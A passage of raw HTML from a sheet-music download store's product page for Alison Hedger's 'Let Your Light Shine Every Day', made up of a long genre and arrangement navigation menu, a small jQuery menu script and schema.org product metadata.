class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-and-piano/" title="Alto Sax and Piano"><span class="menu-title">Alto Sax and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola-and-piano/" title="Viola and Piano"><span class="menu-title">Viola and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-collection/" title="Ukulele Collection"><span class="menu-title">Ukulele Collection</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-choir-3-part-mixed-choir/" title="2-Part Choir, 3-Part Mixed Choir"><span class="menu-title">2-Part Choir, 3-Part Mixed Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-duet/" title="Instrumental Duet"><span class="menu-title">Instrumental Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/xylophone-solo/" title="Xylophone Solo"><span class="menu-title">Xylophone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-clarinet-solo/" title="Bass Clarinet Solo"><span class="menu-title">Bass Clarinet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tuba-solo/" title="Tuba Solo"><span class="menu-title">Tuba Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vibraphone-solo/" title="Vibraphone Solo"><span class="menu-title">Vibraphone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bells-solo/" title="Bells Solo"><span class="menu-title">Bells Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marimba-solo/" title="Marimba Solo"><span class="menu-title">Marimba Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-treble-clef-low-range/" title="Instrumental Solo – Treble Clef Low Range"><span class="menu-title">Instrumental Solo – Treble Clef Low Range</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-treble-clef-high-range/" title="Instrumental Solo – Treble Clef High Range"><span class="menu-title">Instrumental Solo – Treble Clef High Range</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-bass-clef/" title="Instrumental Solo – Bass Clef"><span class="menu-title">Instrumental Solo – Bass Clef</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatb-choir/" title="SSATB Choir"><span class="menu-title">SSATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sattbb-choir/" title="SATTBB Choir"><span class="menu-title">SATTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flex-band/" title="Flex-Band"><span class="menu-title">Flex-Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-enhanced-chords/" title="Real Book – Enhanced Chords"><span class="menu-title">Real Book – Enhanced Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/concert-band-flex-band/" title="Concert Band: Flex-Band"><span class="menu-title">Concert Band: Flex-Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-ukulele-tab/" title="Easy Ukulele Tab"><span class="menu-title">Easy Ukulele Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/digital-learning-voice-class/" title="Digital Learning Voice Class"><span class="menu-title">Digital Learning Voice Class</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satbb-choir/" title="SATBB Choir"><span class="menu-title">SATBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatbb-choir/" title="SSATBB Choir"><span class="menu-title">SSATBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssab-choir/" title="SSAB Choir"><span class="menu-title">SSAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatb-double-choir/" title="SSATB Double Choir"><span class="menu-title">SSATB Double Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar/" title="Piano, Vocal & Guitar"><span class="menu-title">Piano, Vocal & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-right-hand-melody/" title="Piano, Vocal & Guitar (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano/" title="Easy Piano"><span class="menu-title">Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal/" title="Piano & Vocal"><span class="menu-title">Piano & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/beginner-piano/" title="Beginner Piano"><span class="menu-title">Beginner Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/very-easy-piano/" title="Very Easy Piano"><span class="menu-title">Very Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-duet/" title="Piano Duet"><span class="menu-title">Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/educational-piano/" title="Educational Piano"><span class="menu-title">Educational Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-transcription/" title="Piano Transcription"><span class="menu-title">Piano Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-finger-piano/" title="5-Finger Piano"><span class="menu-title">5-Finger Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-and-piano/" title="Cello and Piano"><span class="menu-title">Cello and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/saatb-choir/" title="SAATB Choir"><span class="menu-title">SAATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaattbb-choir/" title="SSAATTBB Choir"><span class="menu-title">SSAATTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-duet/" title="Easy Piano Duet"><span class="menu-title">Easy Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssattbb/" title="SSATTBB"><span class="menu-title">SSATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab/" title="Guitar Tab"><span class="menu-title">Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar/" title="Easy Guitar"><span class="menu-title">Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-guitar-tab/" title="Bass Guitar Tab"><span class="menu-title">Bass Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar-tab/" title="Easy Guitar Tab"><span class="menu-title">Easy Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-lead-sheet/" title="Guitar Lead Sheet"><span class="menu-title">Guitar Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-ensemble/" title="Guitar Ensemble"><span class="menu-title">Guitar Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-and-piano/" title="Guitar and Piano"><span class="menu-title">Guitar and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/transcribed-score/" title="Transcribed Score"><span class="menu-title">Transcribed Score</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn-and-piano/" title="French Horn and Piano"><span class="menu-title">French Horn and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-bass-tab/" title="Easy Bass Tab"><span class="menu-title">Easy Bass Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-treble-choir/" title="2-Part Treble Choir"><span class="menu-title">2-Part Treble Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-and-piano/" title="Trombone and Piano"><span class="menu-title">Trombone and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-bass-transcription/" title="String Bass Transcription"><span class="menu-title">String Bass Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-solo/" title="Easy Piano Solo"><span class="menu-title">Easy Piano Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukebuddy/" title="UkeBuddy"><span class="menu-title">UkeBuddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/dobro/" title="Dobro"><span class="menu-title">Dobro</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-baritone/" title="Piano Vocal Baritone"><span class="menu-title">Piano Vocal Baritone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-ukulele/" title="Baritone Ukulele"><span class="menu-title">Baritone Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-and-piano/" title="Tenor Sax and Piano"><span class="menu-title">Tenor Sax and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/recorder-solo/" title="Recorder Solo"><span class="menu-title">Recorder Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords/" title="Piano, Vocal & Guitar Chords"><span class="menu-title">Piano, Vocal & Guitar Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords-right-hand-melody/" title="Piano, Vocal & Guitar Chords (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar Chords (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords-backing-track/" title="Piano, Vocal & Guitar Chords + Backing Track"><span class="menu-title">Piano, Vocal & Guitar Chords + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-b-c-and-piano/" title="Baritone B.C. and Piano"><span class="menu-title">Baritone B.C. and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-t-c-and-piano/" title="Baritone T.C. and Piano"><span class="menu-title">Baritone T.C. and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/snare-drum-solo/" title="Snare Drum Solo"><span class="menu-title">Snare Drum Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-and-piano/" title="Oboe and Piano"><span class="menu-title">Oboe and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bassoon-and-piano/" title="Bassoon and Piano"><span class="menu-title">Bassoon and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-duet/" title="Oboe Duet"><span class="menu-title">Oboe Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-duet/" title="Tenor Sax Duet"><span class="menu-title">Tenor Sax Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/8-part-mixed-choir/" title="8-Part Mixed Choir"><span class="menu-title">8-Part Mixed Choir</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Genre" href="https://music-store-download.com/genre/" ><span class="menu-title">Genre</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/genre/jazz/" title="Jazz"><span class="menu-title">Jazz</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/rock/" title="Rock"><span class="menu-title">Rock</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/pop/" title="Pop"><span class="menu-title">Pop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/broadway/" title="Broadway"><span class="menu-title">Broadway</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/r-b/" title="R & B"><span class="menu-title">R & B</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/disco/" title="Disco"><span class="menu-title">Disco</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/folk/" title="Folk"><span class="menu-title">Folk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hymn/" title="Hymn"><span class="menu-title">Hymn</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/musicals/" title="Musicals"><span class="menu-title">Musicals</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/rock-n-roll/" title="Rock N Roll"><span class="menu-title">Rock N Roll</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/easy-listening/" title="Easy Listening"><span class="menu-title">Easy Listening</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/soul/" title="Soul"><span class="menu-title">Soul</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/classics/" title="Classics"><span class="menu-title">Classics</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/film-and-tv/" title="Film and TV"><span class="menu-title">Film and TV</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/reggae/" title="Reggae"><span class="menu-title">Reggae</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/weddings/" title="Weddings"><span class="menu-title">Weddings</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/classical/" title="Classical"><span class="menu-title">Classical</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/world/" title="World"><span class="menu-title">World</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/post-1900/" title="Post-1900"><span class="menu-title">Post-1900</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/christmas/" title="Christmas"><span class="menu-title">Christmas</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/traditional/" title="Traditional"><span class="menu-title">Traditional</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/religious/" title="Religious"><span class="menu-title">Religious</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/country/" title="Country"><span class="menu-title">Country</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/children/" title="Children"><span class="menu-title">Children</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/latin/" title="Latin"><span class="menu-title">Latin</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/dance/" title="Dance"><span class="menu-title">Dance</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/ballad/" title="Ballad"><span class="menu-title">Ballad</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/metal/" title="Metal"><span class="menu-title">Metal</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/blues/" title="Blues"><span class="menu-title">Blues</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/funk/" title="Funk"><span class="menu-title">Funk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/contemporary/" title="Contemporary"><span class="menu-title">Contemporary</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/alternative/" title="Alternative"><span class="menu-title">Alternative</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/indie/" title="Indie"><span class="menu-title">Indie</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/american/" title="American"><span class="menu-title">American</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/punk/" title="Punk"><span class="menu-title">Punk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/pastoral/" title="Pastoral"><span class="menu-title">Pastoral</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/disney/" title="Disney"><span class="menu-title">Disney</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/swing/" title="Swing"><span class="menu-title">Swing</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/big-band/" title="Big Band"><span class="menu-title">Big Band</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/ragtime/" title="Ragtime"><span class="menu-title">Ragtime</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/gospel/" title="Gospel"><span class="menu-title">Gospel</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/tuition/" title="Tuition"><span class="menu-title">Tuition</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/irish/" title="Irish"><span class="menu-title">Irish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/australian/" title="Australian"><span class="menu-title">Australian</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/unclassified/" title="Unclassified"><span class="menu-title">Unclassified</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hip-hop/" title="Hip-Hop"><span class="menu-title">Hip-Hop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/concert/" title="Concert"><span class="menu-title">Concert</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/new-age/" title="New Age"><span class="menu-title">New Age</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/festival/" title="Festival"><span class="menu-title">Festival</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/a-cappella/" title="A Cappella"><span class="menu-title">A Cappella</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/sacred/" title="Sacred"><span class="menu-title">Sacred</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/chanukah/" title="Chanukah"><span class="menu-title">Chanukah</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hanukkah/" title="Hanukkah"><span class="menu-title">Hanukkah</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/winter/" title="Winter"><span class="menu-title">Winter</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/baroque/" title="Baroque"><span class="menu-title">Baroque</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/spiritual/" title="Spiritual"><span class="menu-title">Spiritual</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/light-concert/" title="Light Concert"><span class="menu-title">Light Concert</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/polka/" title="Polka"><span class="menu-title">Polka</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/secular/" title="Secular"><span class="menu-title">Secular</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/scottish/" title="Scottish"><span class="menu-title">Scottish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/acoustic/" title="Acoustic"><span class="menu-title">Acoustic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/instructional/" title="Instructional"><span class="menu-title">Instructional</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/video-game/" title="Video Game"><span class="menu-title">Video Game</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/film-tv/" title="Film/TV"><span class="menu-title">Film/TV</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/love/" title="Love"><span class="menu-title">Love</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/musical-show/" title="Musical/Show"><span class="menu-title">Musical/Show</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/standards/" title="Standards"><span class="menu-title">Standards</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/inspirational/" title="Inspirational"><span class="menu-title">Inspirational</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/christian/" title="Christian"><span class="menu-title">Christian</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/halloween/" title="Halloween"><span class="menu-title">Halloween</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/holiday/" title="Holiday"><span class="menu-title">Holiday</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/oldies/" title="Oldies"><span class="menu-title">Oldies</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/novelty/" title="Novelty"><span class="menu-title">Novelty</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/patriotic/" title="Patriotic"><span class="menu-title">Patriotic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/olympics/" title="Olympics"><span class="menu-title">Olympics</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/renaissance/" title="Renaissance"><span class="menu-title">Renaissance</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/contest/" title="Contest"><span class="menu-title">Contest</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/jewish/" title="Jewish"><span class="menu-title">Jewish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/carol/" title="Carol"><span class="menu-title">Carol</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/wedding/" title="Wedding"><span class="menu-title">Wedding</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/french/" title="French"><span class="menu-title">French</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/romantic/" title="Romantic"><span class="menu-title">Romantic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/praise-worship/" title="Praise & Worship"><span class="menu-title">Praise & Worship</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/multicultural/" title="Multicultural"><span class="menu-title">Multicultural</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/latin-american/" title="Latin American"><span class="menu-title">Latin American</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/calypso/" title="Calypso"><span class="menu-title">Calypso</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/advent/" title="Advent"><span class="menu-title">Advent</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/celtic/" title="Celtic"><span class="menu-title">Celtic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/african/" title="African"><span class="menu-title">African</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/graduation/" title="Graduation"><span class="menu-title">Graduation</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/poetry/" title="Poetry"><span class="menu-title">Poetry</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/spanish/" title="Spanish"><span class="menu-title">Spanish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/motet/" title="Motet"><span class="menu-title">Motet</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/cajun/" title="Cajun"><span class="menu-title">Cajun</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/german/" title="German"><span class="menu-title">German</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/caribbean/" title="Caribbean"><span class="menu-title">Caribbean</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/barbershop/" title="Barbershop"><span class="menu-title">Barbershop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/collection/" title="Collection"><span class="menu-title">Collection</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/sea-chantey/" title="Sea Chantey"><span class="menu-title">Sea Chantey</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/folksong/" title="Folksong"><span class="menu-title">Folksong</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/madrigal/" title="Madrigal"><span class="menu-title">Madrigal</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/japanese/" title="Japanese"><span class="menu-title">Japanese</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/easter/" title="Easter"><span class="menu-title">Easter</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/comedy/" title="Comedy"><span class="menu-title">Comedy</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/opera/" title="Opera"><span class="menu-title">Opera</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/singer-songwriter/" title="Singer/Songwriter"><span class="menu-title">Singer/Songwriter</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Voice" href="https://music-store-download.com/voice/" ><span class="menu-title">Voice</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/voice/unison/" title="Unison"><span class="menu-title">Unison</span></a></li><li class=" " ><a href="https://music-store-download.com/voice/voice-guitar/" title="with Guitar"><span class="menu-title">with Guitar</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Woodwinds" href="https://music-store-download.com/woodwinds/" ><span class="menu-title">Woodwinds</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/" title="Saxophone"><span class="menu-title">Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/oboe/" title="Oboe"><span class="menu-title">Oboe</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/bassoon/" title="Bassoon"><span class="menu-title">Bassoon</span></a></li></ul></div></div></div></div></div></li><li class=" " >
<a href="https://music-store-download.com/new-sheet-music/" title="New"><span class="menu-title">New</span></a></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="⭐️ Christmas" href="https://music-store-download.com/christmas/" ><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/christmas/most-popular-christmas-songs/" title="Most Popular Christmas Songs"><span class="menu-title">Most Popular Christmas Songs</span></a></li></ul></div></div></div></div></div></li></ul> <div class="menu-footer hidden-lg hidden-md">
</div>
</div>
</div>
</div>
</div>
</div>
<script type="f84f4548ed437bdde650ca0c-text/javascript">
function initMobileMenu() {
var $mcontent = jQuery('#mainmenutop .navbar .navbar-nav');
var $mcontent_parent = $mcontent.parent();
var eventtype = mobilecheck() ? 'touchstart' : 'click';
/* Fix First Click Menu */
jQuery(document.body).on(eventtype, '#mainmenutop .navbar .navbar-nav [data-toggle="dropdown"]' ,function(){
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#' && this.href != 'javascript:;' && this.href != 'javascript:void(0);'){
window.location.href = this.href;
}
});
jQuery(document.body).on(eventtype, '#mainmenutop .navbar .navbar-nav .open-child' ,function(){
var find_sub_class = ".dropdown-menu";
if (jQuery(this).parent().hasClass('over')) {
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).removeClass("in");
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).slideUp(200);
}else{
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).addClass("in");
jQuery(this).parent().parent().find('>li.over').removeClass('over').find('>'+find_sub_class).slideUp(200);
jQuery(this).parent().addClass('over').find('>'+find_sub_class).slideDown(200);
}
});
}
jQuery(window).ready( function(){
/* Fix First Click Menu */
jQuery(document.body).on('click', '#mainmenutop [data-toggle="dropdown"]' ,function(event){
event.stopImmediatePropagation();
jQuery(this).parent().show();
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#'){
window.location.href = this.href;
}
});
jQuery(document.body).on('dblclick', '#mainmenutop [data-toggle="dropdown"]' ,function(event){
event.stopImmediatePropagation();
jQuery(this).parent().show();
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#'){
window.location.href = this.href;
}
});
initMobileMenu();
});
</script> </div>
<!-- Search -->
<!-- Account -->
<div id="header-account" class="skip-content">
<div class="links">
<ul>
<li class="first" ><a href="https://music-store-download.com/customer/account/" title="My Account" >My Account</a></li>
<li ><a href="https://music-store-download.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
<li ><a href="https://music-store-download.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
<li ><a href="https://music-store-download.com/customer/account/create/" title="Register" >Register</a></li>
<li class=" last" ><a href="https://music-store-download.com/customer/account/login/" title="Log In" >Log In</a></li>
</ul>
</div>
</div>
</div>
</div>
</div> <!-- Slideshow Position -->
<!-- Showcase Position -->
<!-- Promotion Position -->
<!-- Mass Top Position -->
<!-- Maincontent-->
<div id="ves-maincontent" class="ves-maincontent">
<div class="main-container col1-layout">
<div class="main">
<div class="col-main">
<script type="f84f4548ed437bdde650ca0c-text/javascript">
var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view" style="margin-top:0px;margin-bottom:40px"></div>
<div class="product-view nested-container " itemscope itemtype = "http://schema.org/Product" itemscope itemtype="http://schema.org/Product">
<meta itemprop="url" content="https://music-store-download.com/alison-hedger-let-your-light-shine-every-day/"/></meta>
<div itemprop="hasMerchantReturnPolicy" itemtype="https://schema.org/MerchantReturnPolicy" itemscope>
<meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
<meta itemprop="merchantReturnDays" content="5" />
<meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
</div>
<div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
<meta itemprop="value" content="0.00" />
<meta itemprop="currency" content="USD" />
</div>
</div>
<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
<meta itemprop="name" content="Music-Store-Download.com" />
</div>
<meta itemprop="isRelatedTo" content="Let Your Light Shine Every Day"></meta>
<meta itemprop="isRelatedTo" content="Alison Hedger"></meta>
<meta itemprop="isRelatedTo" content="Piano, Vocal & Guitar (Right-Hand Melody)"></meta>
<meta itemprop="isRelatedTo" content="Children"></meta>
<meta itemprop="name" content="Download Alison Hedger 'Let Your Light Shine Every Day' Sheet Music and Printable Piano, Vocal & Guitar (Right-Hand Melody) PDF Score - SKU: 35851"></meta>
<meta itemprop="description" content="Download Alison Hedger Let Your Light Shine Every Day sheet music for Piano, Vocal & Guitar. Learn 2-page Children sheet music in minutes. Free Preview, SKU 35851."></meta>
<meta itemprop="productID" content="35851"></meta>
<meta itemprop="image" content="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-thumbnail.png"></meta>
<meta itemprop="image" content="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-image.jpg"></meta>
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-thumbnail.png">
<meta property="og:image:secure_url" content="https://music-store-download.com/media/catalog/product/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-thumbnail.png">
<meta property="og:image:width" content="667">
<meta property="og:image:height" content="862">
